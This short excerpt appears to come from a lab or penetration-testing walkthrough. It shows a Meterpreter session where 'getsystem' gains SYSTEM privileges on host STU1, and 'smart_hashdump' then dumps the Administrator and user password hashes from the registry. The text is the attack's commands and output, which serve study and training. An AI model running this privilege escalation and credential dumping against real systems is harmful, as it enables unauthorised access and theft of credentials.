 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run windows/gather/smart_hashdump
[+] Listener: test started!
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20230902115226_default_192.168.92.130_windows.hashes_793292.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >